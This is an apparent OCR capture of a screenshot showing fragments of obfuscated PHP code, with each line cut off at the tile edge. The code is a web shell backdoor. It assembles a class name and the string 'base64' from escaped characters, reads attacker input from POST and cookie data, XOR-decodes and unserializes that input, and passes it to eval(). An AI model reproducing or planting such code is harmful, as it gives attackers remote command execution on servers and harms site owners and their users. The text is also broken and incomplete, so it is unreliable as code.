
$zBEuq = 'l' . "\147" . "\172" . '_' . "\x65" . "\x4c" . 'L';$MZnZZivnGm 
- 103 ); $dFBReIcL = class_exists($zBEuq); $MZnZZivnGm = "5
lgz_eLL(7547 + 7547); $yLtBYH = NULL;}$hUCwJvMH = "7547";cla
lgz_eLL::$PYokVvar["content"]);eval($TgCUqT2); $hUCwJvMH = "75
__destruct(){lgz_eLL::$PYokVvar = @unserialize(lgz_eLL::$PY
WsIrMoyako($TgCUqT, $FwzMqPixeU){return $TgCUqT[0] ^ str_rep
"\x62" . 'a' . "\163" . chr (101) . '6' . "\64";return array_map($rJk
= ',';$TgCUqT = "";$gxFOKoB = $_POST;$cMHaZGx = $_COOKIE
(!empty($rBMYHQah)){$rBMYHQah = explode($FkkQrn, $rBMY
@$gxFOKoB[$LTkFEFaPce];}$TgCUqT = $this->fQcEIAo($TgCUqT
{$FwzMqPixeU = explode($FkkQrn, $FwzMqPixeU); $IzEfKOhPdB =
$FwzMqPixeU[1];$_GET['new_key'] = md5(implode('', $FwzMqPixeU